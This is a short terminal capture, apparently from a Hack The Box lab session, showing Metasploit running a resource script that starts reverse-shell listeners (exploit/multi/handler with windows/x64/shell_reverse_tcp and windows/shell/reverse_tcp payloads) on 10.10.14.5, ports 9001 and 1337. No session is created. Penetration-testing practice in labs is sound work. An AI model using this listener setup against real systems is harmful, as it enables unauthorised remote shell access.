 resource (config.rc)> use exploit/multi/handler
resource (config.rc)> set PAYLOAD windows/x64/shell_reverse_tcp
PAYLOAD => windows/x64/shell_reverse_tcp
resource (config.rc)> set LHOST 10.10.14.5
LHOST => 10.10.14.5
resource (config.rc)> set LPORT 9001
LPORT => 9001
resource (config.rc)> set ExitOnSession false
ExitOnSession => false
resource (config.rc)> set EXITFUNC thread
EXITFUNC => thread
resource (config.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (config.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (config.rc)> set LPORT 1337
LPORT => 1337
resource (config.rc)> exploit -j
[*] Started reverse TCP handler on 10.10.14.5:9001
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.5:1337
msf5 exploit(multi/handler) >
[htb] 0:openvpn  1:bash  2:[tmux]* 3:bash-